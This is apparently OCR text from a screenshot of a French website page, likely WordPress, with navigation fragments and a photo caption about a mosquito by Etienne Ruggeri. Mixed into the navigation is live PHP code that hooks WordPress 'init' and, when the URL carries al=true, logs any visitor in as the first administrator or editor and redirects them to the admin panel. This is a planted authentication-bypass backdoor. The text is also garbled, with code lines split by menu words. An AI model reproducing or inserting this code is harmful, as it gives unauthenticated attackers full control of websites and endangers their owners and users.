
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MOUSTIK SUR UNE
PHOTO DE ETIENNE
RUGGERI